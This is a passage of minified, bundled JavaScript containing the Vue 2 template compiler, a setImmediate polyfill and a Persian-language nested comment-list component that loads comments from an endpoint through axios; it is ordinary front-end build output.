$$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(n&&n.number?"_n(val)":"val")+"});";ji(t,"change",i=i+" "+Zi(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(t,i,o);else if("input"===r&&"checkbox"===s)!function(t,e,n){var i=n&&n.number,o=zi(t,"value")||"null",r=zi(t,"true-value")||"true",s=zi(t,"false-value")||"false";Si(t,"checked","Array.isArray("+e+")?_i("+e+","+o+")>-1"+("true"===r?":("+e+")":":_q("+e+","+r+")")),ji(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+r+"):("+s+");if(Array.isArray($$a)){var $$v="+(i?"_n("+o+")":o)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Zi(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Zi(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Zi(e,"$$c")+"}",null,!0)}(t,i,o);else if("input"===r&&"radio"===s)!function(t,e,n){var i=n&&n.number,o=zi(t,"value")||"null";Si(t,"checked","_q("+e+","+(o=i?"_n("+o+")":o)+")"),ji(t,"change",Zi(e,o),null,!0)}(t,i,o);else if("input"===r||"textarea"===r)!function(t,e,n){var i=t.attrsMap.type,o=n||{},r=o.lazy,s=o.number,a=o.trim,c=!r&&"range"!==i,l=r?"change":"range"===i?Wi:"input",u="$event.target.value";a&&(u="$event.target.value.trim()"),s&&(u="_n("+u+")");var h=Zi(e,u);c&&(h="if($event.target.composing)return;"+h),Si(t,"value","("+e+")"),ji(t,l,h,null,!0),(a||s)&&ji(t,"blur","$forceUpdate()")}(t,i,o);else if(!R.isReservedTag(r))return Ni(t,i,o),!1;return!0},text:function(t,e){e.value&&Si(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&Si(t,"innerHTML","_s("+e.value+")",e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:_r,mustUseProp:En,canBeLeftOpenTag:vr,isReservedTag:Wn,getTagNamespace:qn,staticKeys:function(t){return t.reduce((function(t,e){return t.concat(e.staticKeys||[])}),[]).join(",")}(vs)},ys=x((function(t){return m("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}));var bs=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,xs=/\([^)]*?\);*$/,ws=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Cs={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ls={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Ts=function(t){return"if("+t+")return null;"},Ps={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Ts("$event.target !== $event.currentTarget"),ctrl:Ts("!$event.ctrlKey"),shift:Ts("!$event.shiftKey"),alt:Ts("!$event.altKey"),meta:Ts("!$event.metaKey"),left:Ts("'button' in $event && $event.button !== 0"),middle:Ts("'button' in $event && $event.button !== 1"),right:Ts("'button' in $event && $event.button !== 2")};function Os(t,e){var n=e?"nativeOn:":"on:",i="",o="";for(var r in t){var s=Ss(t[r]);t[r]&&t[r].dynamic?o+=r+","+s+",":i+='"'+r+'":'+s+","}return i="{"+i.slice(0,-1)+"}",o?n+"_d("+i+",["+o.slice(0,-1)+"])":n+i}function Ss(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map((function(t){return Ss(t)})).join(",")+"]";var e=ws.test(t.value),n=bs.test(t.value),i=ws.test(t.value.replace(xs,""));if(t.modifiers){var o="",r="",s=[];for(var a in t.modifiers)if(Ps[a])r+=Ps[a],Cs[a]&&s.push(a);else if("exact"===a){var c=t.modifiers;r+=Ts(["ctrl","shift","alt","meta"].filter((function(t){return!c[t]})).map((function(t){return"$event."+t+"Key"})).join("||"))}else s.push(a);return s.length&&(o+=function(t){return"if(!$event.type.indexOf('key')&&"+t.map(As).join("&&")+")return null;"}(s)),r&&(o+=r),"function($event){"+o+(e?"return "+t.value+".apply(null, arguments)":n?"return ("+t.value+").apply(null, arguments)":i?"return "+t.value:t.value)+"}"}return e||n?t.value:"function($event){"+(i?"return "+t.value:t.value)+"}"}function As(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=Cs[t],i=Ls[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(i)+")"}var ks={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:M},Ms=function(t){this.options=t,this.warn=t.warn||Pi,this.transforms=Oi(t.modules,"transformCode"),this.dataGenFns=Oi(t.modules,"genData"),this.directives=A(A({},ks),t.directives);var e=t.isReservedTag||E;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Es(t,e){var n=new Ms(e);return{render:"with(this){return "+(t?"script"===t.tag?"null":js(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function js(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return zs(t,e);if(t.once&&!t.onceProcessed)return Is(t,e);if(t.for&&!t.forProcessed)return Bs(t,e);if(t.if&&!t.ifProcessed)return $s(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',i=Ds(t,e),o="_t("+n+(i?",function(){return "+i+"}":""),r=t.attrs||t.dynamicAttrs?Us((t.attrs||[]).concat(t.dynamicAttrs||[]).map((function(t){return{name:C(t.name),value:t.value,dynamic:t.dynamic}}))):null,s=t.attrsMap["v-bind"];return!r&&!s||i||(o+=",null"),r&&(o+=","+r),s&&(o+=(r?"":",null")+","+s),o+")"}(t,e);var n;if(t.component)n=function(t,e,n){var i=e.inlineTemplate?null:Ds(e,n,!0);return"_c("+t+","+Ns(e,n)+(i?","+i:"")+")"}(t.component,t,e);else{var i;(!t.plain||t.pre&&e.maybeComponent(t))&&(i=Ns(t,e));var o=t.inlineTemplate?null:Ds(t,e,!0);n="_c('"+t.tag+"'"+(i?","+i:"")+(o?","+o:"")+")"}for(var r=0;r<e.transforms.length;r++)n=e.transforms[r](t,n);return n}return Ds(t,e)||"void 0"}function zs(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+js(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function Is(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return $s(t,e);if(t.staticInFor){for(var n="",i=t.parent;i;){if(i.for){n=i.key;break}i=i.parent}return n?"_o("+js(t,e)+","+e.onceId+++","+n+")":js(t,e)}return zs(t,e)}function $s(t,e,n,i){return t.ifProcessed=!0,function t(e,n,i,o){if(!e.length)return o||"_e()";var r=e.shift();return r.exp?"("+r.exp+")?"+s(r.block)+":"+t(e,n,i,o):""+s(r.block);function s(t){return i?i(t,n):t.once?Is(t,n):js(t,n)}}(t.ifConditions.slice(),e,n,i)}function Bs(t,e,n,i){var o=t.for,r=t.alias,s=t.iterator1?","+t.iterator1:"",a=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(i||"_l")+"(("+o+"),function("+r+s+a+"){return "+(n||js)(t,e)+"})"}function Ns(t,e){var n="{",i=function(t,e){var n=t.directives;if(n){var i,o,r,s,a="directives:[",c=!1;for(i=0,o=n.length;i<o;i++){r=n[i],s=!0;var l=e.directives[r.name];l&&(s=!!l(t,r,e.warn)),s&&(c=!0,a+='{name:"'+r.name+'",rawName:"'+r.rawName+'"'+(r.value?",value:("+r.value+"),expression:"+JSON.stringify(r.value):"")+(r.arg?",arg:"+(r.isDynamicArg?r.arg:'"'+r.arg+'"'):"")+(r.modifiers?",modifiers:"+JSON.stringify(r.modifiers):"")+"},")}return c?a.slice(0,-1)+"]":void 0}}(t,e);i&&(n+=i+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var o=0;o<e.dataGenFns.length;o++)n+=e.dataGenFns[o](t);if(t.attrs&&(n+="attrs:"+Us(t.attrs)+","),t.props&&(n+="domProps:"+Us(t.props)+","),t.events&&(n+=Os(t.events,!1)+","),t.nativeEvents&&(n+=Os(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=function(t,e,n){var i=t.for||Object.keys(e).some((function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||Zs(n)})),o=!!t.if;if(!i)for(var r=t.parent;r;){if(r.slotScope&&r.slotScope!==os||r.for){i=!0;break}r.if&&(o=!0),r=r.parent}var s=Object.keys(e).map((function(t){return Rs(e[t],n)})).join(",");return"scopedSlots:_u(["+s+"]"+(i?",null,true":"")+(!i&&o?",null,false,"+function(t){for(var e=5381,n=t.length;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(s):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var r=function(t,e){var n=t.children[0];if(n&&1===n.type){var i=Es(n,e.options);return"inlineTemplate:{render:function(){"+i.render+"},staticRenderFns:["+i.staticRenderFns.map((function(t){return"function(){"+t+"}"})).join(",")+"]}"}}(t,e);r&&(n+=r+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+Us(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function Zs(t){return 1===t.type&&("slot"===t.tag||t.children.some(Zs))}function Rs(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return $s(t,e,Rs,"null");if(t.for&&!t.forProcessed)return Bs(t,e,Rs);var i=t.slotScope===os?"":String(t.slotScope),o="function("+i+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(Ds(t,e)||"undefined")+":undefined":Ds(t,e)||"undefined":js(t,e))+"}",r=i?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+o+r+"}"}function Ds(t,e,n,i,o){var r=t.children;if(r.length){var s=r[0];if(1===r.length&&s.for&&"template"!==s.tag&&"slot"!==s.tag){var a=n?e.maybeComponent(s)?",1":",0":"";return""+(i||js)(s,e)+a}var c=n?function(t,e){for(var n=0,i=0;i<t.length;i++){var o=t[i];if(1===o.type){if(Fs(o)||o.ifConditions&&o.ifConditions.some((function(t){return Fs(t.block)}))){n=2;break}(e(o)||o.ifConditions&&o.ifConditions.some((function(t){return e(t.block)})))&&(n=1)}}return n}(r,e.maybeComponent):0,l=o||Hs;return"["+r.map((function(t){return l(t,e)})).join(",")+"]"+(c?","+c:"")}}function Fs(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function Hs(t,e){return 1===t.type?js(t,e):3===t.type&&t.isComment?(i=t,"_e("+JSON.stringify(i.text)+")"):"_v("+(2===(n=t).type?n.expression:Vs(JSON.stringify(n.text)))+")";var n,i}function Us(t){for(var e="",n="",i=0;i<t.length;i++){var o=t[i],r=Vs(o.value);o.dynamic?n+=o.name+","+r+",":e+='"'+o.name+'":'+r+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function Vs(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Ws(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),M}}function qs(t){var e=Object.create(null);return function(n,i,o){(i=A({},i)).warn,delete i.warn;var r=i.delimiters?String(i.delimiters)+n:n;if(e[r])return e[r];var s=t(n,i),a={},c=[];return a.render=Ws(s.render,c),a.staticRenderFns=s.staticRenderFns.map((function(t){return Ws(t,c)})),e[r]=a}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Gs,Ks,Js=(Gs=function(t,e){var n=function(t,e){Br=e.warn||Pi,Fr=e.isPreTag||E,Hr=e.mustUseProp||E,Ur=e.getTagNamespace||E,e.isReservedTag,Zr=Oi(e.modules,"transformNode"),Rr=Oi(e.modules,"preTransformNode"),Dr=Oi(e.modules,"postTransformNode"),Nr=e.delimiters;var n,i,o=[],r=!1!==e.preserveWhitespace,s=e.whitespace,a=!1,c=!1;function l(t){if(u(t),a||t.processed||(t=ss(t,e)),o.length||t===n||n.if&&(t.elseif||t.else)&&cs(n,{exp:t.elseif,block:t}),i&&!t.forbidden)if(t.elseif||t.else)s=t,(l=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(i.children))&&l.if&&cs(l,{exp:s.elseif,block:s});else{if(t.slotScope){var r=t.slotTarget||'"default"';(i.scopedSlots||(i.scopedSlots={}))[r]=t}i.children.push(t),t.parent=i}var s,l;t.children=t.children.filter((function(t){return!t.slotScope})),u(t),t.pre&&(a=!1),Fr(t.tag)&&(c=!1);for(var h=0;h<Dr.length;h++)Dr[h](t,e)}function u(t){if(!c)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var n,i,o=[],r=e.expectHTML,s=e.isUnaryTag||E,a=e.canBeLeftOpenTag||E,c=0;t;){if(n=t,i&&Ar(i)){var l=0,u=i.toLowerCase(),h=kr[u]||(kr[u]=new RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),d=t.replace(h,(function(t,n,i){return l=i.length,Ar(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ir(u,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""}));c+=t.length-d.length,t=d,P(u,c-l,c)}else{var p=t.indexOf("<");if(0===p){if(Or.test(t)){var f=t.indexOf("--\x3e");if(f>=0){e.shouldKeepComment&&e.comment(t.substring(4,f),c,c+f+3),C(f+3);continue}}if(Sr.test(t)){var m=t.indexOf("]>");if(m>=0){C(m+2);continue}}var _=t.match(Pr);if(_){C(_[0].length);continue}var v=t.match(Tr);if(v){var g=c;C(v[0].length),P(v[1],g,c);continue}var y=L();if(y){T(y),Ir(y.tagName,t)&&C(1);continue}}var b=void 0,x=void 0,w=void 0;if(p>=0){for(x=t.slice(p);!(Tr.test(x)||Cr.test(x)||Or.test(x)||Sr.test(x)||(w=x.indexOf("<",1))<0);)p+=w,x=t.slice(p);b=t.substring(0,p)}p<0&&(b=t),b&&C(b.length),e.chars&&b&&e.chars(b,c-b.length,c)}if(t===n){e.chars&&e.chars(t);break}}function C(e){c+=e,t=t.substring(e)}function L(){var e=t.match(Cr);if(e){var n,i,o={tagName:e[1],attrs:[],start:c};for(C(e[0].length);!(n=t.match(Lr))&&(i=t.match(br)||t.match(yr));)i.start=c,C(i[0].length),i.end=c,o.attrs.push(i);if(n)return o.unarySlash=n[1],C(n[0].length),o.end=c,o}}function T(t){var n=t.tagName,c=t.unarySlash;r&&("p"===i&&gr(n)&&P(i),a(n)&&i===n&&P(n));for(var l=s(n)||!!c,u=t.attrs.length,h=new Array(u),d=0;d<u;d++){var p=t.attrs[d],f=p[3]||p[4]||p[5]||"",m="a"===n&&"href"===p[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;h[d]={name:p[1],value:$r(f,m)}}l||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:h,start:t.start,end:t.end}),i=n),e.start&&e.start(n,h,l,t.start,t.end)}function P(t,n,r){var s,a;if(null==n&&(n=c),null==r&&(r=c),t)for(a=t.toLowerCase(),s=o.length-1;s>=0&&o[s].lowerCasedTag!==a;s--);else s=0;if(s>=0){for(var l=o.length-1;l>=s;l--)e.end&&e.end(o[l].tag,n,r);o.length=s,i=s&&o[s-1].tag}else"br"===a?e.start&&e.start(t,[],!0,n,r):"p"===a&&(e.start&&e.start(t,[],!1,n,r),e.end&&e.end(t,n,r))}P()}(t,{warn:Br,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,r,s,u,h){var d=i&&i.ns||Ur(t);J&&"svg"===d&&(r=function(t){for(var e=[],n=0;n<t.length;n++){var i=t[n];ds.test(i.name)||(i.name=i.name.replace(ps,""),e.push(i))}return e}(r));var p,f=rs(t,r,i);d&&(f.ns=d),"style"!==(p=f).tag&&("script"!==p.tag||p.attrsMap.type&&"text/javascript"!==p.attrsMap.type)||ot()||(f.forbidden=!0);for(var m=0;m<Rr.length;m++)f=Rr[m](f,e)||f;a||(function(t){null!=Ii(t,"v-pre")&&(t.pre=!0)}(f),f.pre&&(a=!0)),Fr(f.tag)&&(c=!0),a?function(t){var e=t.attrsList,n=e.length;if(n)for(var i=t.attrs=new Array(n),o=0;o<n;o++)i[o]={name:e[o].name,value:JSON.stringify(e[o].value)},null!=e[o].start&&(i[o].start=e[o].start,i[o].end=e[o].end);else t.pre||(t.plain=!0)}(f):f.processed||(as(f),function(t){var e=Ii(t,"v-if");if(e)t.if=e,cs(t,{exp:e,block:t});else{null!=Ii(t,"v-else")&&(t.else=!0);var n=Ii(t,"v-else-if");n&&(t.elseif=n)}}(f),function(t){null!=Ii(t,"v-once")&&(t.once=!0)}(f)),n||(n=f),s?l(f):(i=f,o.push(f))},end:function(t,e,n){var r=o[o.length-1];o.length-=1,i=o[o.length-1],l(r)},chars:function(t,e,n){if(i&&(!J||"textarea"!==i.tag||i.attrsMap.placeholder!==t)){var o,l,u,h=i.children;(t=c||t.trim()?"script"===(o=i).tag||"style"===o.tag?t:is(t):h.length?s?"condense"===s&&es.test(t)?"":" ":r?" ":"":"")&&(c||"condense"!==s||(t=t.replace(ns," ")),!a&&" "!==t&&(l=function(t,e){var n=e?pr(e):hr;if(n.test(t)){for(var i,o,r,s=[],a=[],c=n.lastIndex=0;i=n.exec(t);){(o=i.index)>c&&(a.push(r=t.slice(c,o)),s.push(JSON.stringify(r)));var l=Li(i[1].trim());s.push("_s("+l+")"),a.push({"@binding":l}),c=o+i[0].length}return c<t.length&&(a.push(r=t.slice(c)),s.push(JSON.stringify(r))),{expression:s.join("+"),tokens:a}}}(t,Nr))?u={type:2,expression:l.expression,tokens:l.tokens,text:t}:" "===t&&h.length&&" "===h[h.length-1].text||(u={type:3,text:t}),u&&h.push(u))}},comment:function(t,e,n){if(i){var o={type:3,text:t,isComment:!0};i.children.push(o)}}}),n}(t.trim(),e);!1!==e.optimize&&function(t,e){t&&(ms=ys(e.staticKeys||""),_s=e.isReservedTag||E,function t(e){if(e.static=function(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||_(t.tag)||!_s(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(ms))))}(e),1===e.type){if(!_s(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,i=e.children.length;n<i;n++){var o=e.children[n];t(o),o.static||(e.static=!1)}if(e.ifConditions)for(var r=1,s=e.ifConditions.length;r<s;r++){var a=e.ifConditions[r].block;t(a),a.static||(e.static=!1)}}}(t),function t(e,n){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=n),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var i=0,o=e.children.length;i<o;i++)t(e.children[i],n||!!e.for);if(e.ifConditions)for(var r=1,s=e.ifConditions.length;r<s;r++)t(e.ifConditions[r].block,n)}}(t,!1))}(n,e);var i=Es(n,e);return{ast:n,render:i.render,staticRenderFns:i.staticRenderFns}},function(t){function e(e,n){var i=Object.create(t),o=[],r=[];if(n)for(var s in n.modules&&(i.modules=(t.modules||[]).concat(n.modules)),n.directives&&(i.directives=A(Object.create(t.directives||null),n.directives)),n)"modules"!==s&&"directives"!==s&&(i[s]=n[s]);i.warn=function(t,e,n){(n?r:o).push(t)};var a=Gs(e.trim(),i);return a.errors=o,a.tips=r,a}return{compile:e,compileToFunctions:qs(e)}})(gs),Xs=(Js.compile,Js.compileToFunctions);function Ys(t){return(Ks=Ks||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Ks.innerHTML.indexOf("&#10;")>0}var Qs=!!W&&Ys(!1),ta=!!W&&Ys(!0),ea=x((function(t){var e=Jn(t);return e&&e.innerHTML})),na=Cn.prototype.$mount;Cn.prototype.$mount=function(t,e){if((t=t&&Jn(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var i=n.template;if(i)if("string"==typeof i)"#"===i.charAt(0)&&(i=ea(i));else{if(!i.nodeType)return this;i=i.innerHTML}else t&&(i=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(i){var o=Xs(i,{outputSourceRange:!1,shouldDecodeNewlines:Qs,shouldDecodeNewlinesForHref:ta,delimiters:n.delimiters,comments:n.comments},this),r=o.render,s=o.staticRenderFns;n.render=r,n.staticRenderFns=s}}return na.call(this,t,e)},Cn.compile=Xs,t.exports=Cn}).call(this,n("yLpj"),n("URgk").setImmediate)},"KHd+":function(t,e,n){"use strict";function i(t,e,n,i,o,r,s,a){var c,l="function"==typeof t?t.options:t;if(e&&(l.render=e,l.staticRenderFns=n,l._compiled=!0),i&&(l.functional=!0),r&&(l._scopeId="data-v-"+r),s?(c=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(s)},l._ssrRegister=c):o&&(c=a?function(){o.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(t,e){return c.call(e),u(t,e)}}else{var h=l.beforeCreate;l.beforeCreate=h?[].concat(h,c):[c]}return{exports:t,options:l}}n.d(e,"a",(function(){return i}))},OOod:function(t,e){},URgk:function(t,e,n){(function(t){var i=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function r(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new r(o.call(setTimeout,i,arguments),clearTimeout)},e.setInterval=function(){return new r(o.call(setInterval,i,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(i,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},n("YBdB"),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n("yLpj"))},XuX8:function(t,e,n){t.exports=n("INkZ")},YBdB:function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var i,o,r,s,a,c=1,l={},u=!1,h=t.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(t);d=d&&d.setTimeout?d:t,"[object process]"==={}.toString.call(t.process)?i=function(t){e.nextTick((function(){f(t)}))}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((r=new MessageChannel).port1.onmessage=function(t){f(t.data)},i=function(t){r.port2.postMessage(t)}):h&&"onreadystatechange"in h.createElement("script")?(o=h.documentElement,i=function(t){var e=h.createElement("script");e.onreadystatechange=function(){f(t),e.onreadystatechange=null,o.removeChild(e),e=null},o.appendChild(e)}):i=function(t){setTimeout(f,0,t)}:(s="setImmediate$"+Math.random()+"$",a=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(s)&&f(+e.data.slice(s.length))},t.addEventListener?t.addEventListener("message",a,!1):t.attachEvent("onmessage",a),i=function(e){t.postMessage(s+e,"*")}),d.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var o={callback:t,args:e};return l[c]=o,i(c),c++},d.clearImmediate=p}function p(t){delete l[t]}function f(t){if(u)setTimeout(f,0,t);else{var e=l[t];if(e){u=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(void 0,n)}}(e)}finally{p(t),u=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n("yLpj"),n("8oxB"))},hBPX:function(t,e){},kvpW:function(t,e){},uOVy:function(t,e,n){"use strict";n.r(e);var i=n("XuX8"),o=n.n(i),r={name:"post-comment",props:["comment","color","depth"],data:function(){return{}}},s=n("KHd+"),a=Object(s.a)(r,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"d-flex w-100 my-4"},[n("div",{staticClass:"d-none d-md-block",staticStyle:{height:"50px",flex:"0 0 50px"}},[n("img",{staticClass:"object-fit-cover w-100 h-100 rounded-circle",attrs:{src:t.comment.user?t.comment.user.avatar:"https://www.w3schools.com/howto/img_avatar.png",alt:"user avatar"}})]),t._v(" "),n("div",{staticClass:"arrow-right mt-3 d-none d-md-block",style:{"border-left-color":t.color?"var(--theme-gray-7)":"var(--theme-gray-5)"}}),t._v(" "),n("div",{staticClass:"theme-rounded p-2 pb-0 p-md-3 pb-md-0 w-100",class:{"bg-gray-7":t.color,"bg-gray-5":!t.color}},[n("div",{staticClass:"d-flex justify-content-between align-items-center"},[n("div",{staticClass:"d-flex align-items-center"},[n("div",{staticClass:"d-md-none me-2",staticStyle:{height:"50px",flex:"0 0 50px"}},[n("img",{staticClass:"object-fit-cover w-100 h-100 rounded-circle",attrs:{src:t.comment.user?t.comment.user.avatar:"https://www.w3schools.com/howto/img_avatar.png",alt:"user avatar"}})]),t._v(" "),n("div",[t._v("\n                    "+t._s(t.comment.user?t.comment.user.fullname:"مهمان")+"\n                ")]),t._v(" "),n("div",{staticClass:"text-secondary ms-2"},[t._v("\n                    |   "+t._s(t.comment.created_at_j)+"\n                ")])]),t._v(" "),n("div",[t.comment.rating?n("div",{staticClass:"d-flex"},[t._l(5-Math.ceil(t.comment.rating),(function(t){return n("i",{key:"an_"+t,staticClass:"fas fa-sm fa-star text-gray-6"})})),t._v(" "),t._l(Math.ceil(t.comment.rating),(function(t){return n("i",{key:"am_"+t,staticClass:"fas fa-sm fa-star text-yellow"})}))],2):t._e()])]),t._v(" "),n("div",{staticClass:"d-flex my-2 pb-3"},[t._v("\n            "+t._s(t.comment.comment)+"\n        ")]),t._v(" "),n("div",{staticClass:"border-top"}),t._v(" "),n("div",{staticClass:"d-flex justify-content-between"},[t.comment.has_suggested?n("div",{staticClass:"my-2"},[n("i",{staticClass:"fal fa-shield-check"}),t._v("\n                پیشنهاد شده توسط کاربر\n            ")]):t._e(),t._v(" "),t.depth<2?n("div",{staticClass:"ms-auto mt-2 mb-3 cursor-pointer",on:{click:function(e){return t.$emit("reply",t.comment)}}},[t._v("\n                پاسخ\n                "),n("i",{staticClass:"fal fa-reply"})]):t._e()]),t._v(" "),t.depth<2?n("div",t._l(t.comment.children,(function(e){return n("post-comment",{key:e.id,attrs:{comment:e,depth:t.depth+1,color:!t.color},on:{reply:function(n){return t.$emit("reply",e)}}})})),1):t._e()])])}),[],!1,null,null,null).exports,c={props:["endpoint"],components:{PostComment:a},data:function(){return{total:1,iter:4,current:0,comments:[],loading:!1}},methods:{getCommentsOfPost:function(){this.current>=this.total||(this.loading=!0,axios.post(this.endpoint,{limit:this.current+this.iter}).then(function(t){this.total=t.data.total,this.comments=t.data.comments,this.current+=this.iter,this.loading=!1}.bind(this)))},handleReply:function(t){this.$emit("reply",t)}},mounted:function(){this.getCommentsOfPost()}},l=Object(s.a)(c,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t._l(t.comments,(function(e){return n("post-comment",{key:e.id,attrs:{comment:e,color:!0,depth:0},on:{reply:t.handleReply}})})),t._v(" "),t.current<t.total?n("div",{staticClass:"text-center"},[n("a",{staticClass:"dark-blue-link d-inline-flex align-items-center cursor-pointer",on:{click:function(e){return 